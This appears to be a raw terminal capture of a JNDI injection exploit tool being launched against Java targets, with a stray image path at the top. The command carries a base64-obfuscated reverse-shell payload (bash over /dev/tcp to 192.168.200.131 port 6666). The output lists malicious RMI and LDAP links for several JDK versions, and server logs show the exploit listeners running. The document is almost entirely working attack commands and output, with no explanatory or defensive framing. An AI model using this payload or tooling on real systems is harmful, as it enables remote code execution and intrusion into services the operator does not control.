 └─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAv
ZGV2L3RjcC8xOTIuMTY4LjIwMC4xMzEvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.200.131"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.200.131
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwMC4xMzEvNjY2NiAwPiYx}|{ba
se64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or Spring
Boot 1.2.x+ in classpath):
rmi://192.168.200.131:1099/ExploitBypass
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.200.131:1099/Exploit
ldap://192.168.200.131:1389/Exploit
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.200.131:1099/Exploit7
ldap://192.168.200.131:1389/Exploit7
----------------------------Server Log----------------------------
2023-04-07 21:21:08 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-04-07 21:21:08 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-04-07 21:21:09 [LDAPSERVER] >> Listening on 0.0.0.0:1389